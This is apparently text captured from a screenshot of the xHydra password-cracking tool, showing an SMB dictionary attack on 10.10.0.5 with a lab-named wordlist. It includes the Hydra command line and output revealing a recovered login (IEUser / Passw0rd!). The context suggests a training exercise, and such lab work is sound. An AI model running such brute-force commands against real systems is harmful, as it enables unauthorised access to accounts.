 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-07
[DATA] max 1 task per 1 server, overall 1 task, 411 login tries (l:1/p:411), ~411
[DATA] attacking smb://10.10.0.5:445/Both
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[445][smb] host: 10.10.0.5 login: IEUser password: Passw0rd!
<finished>
Start Stop Save Output Clear Output
hydra -l IEUser -P /usr/share/wordlists/lab9.lst -t 16 -m Both 10.10.0.5 s...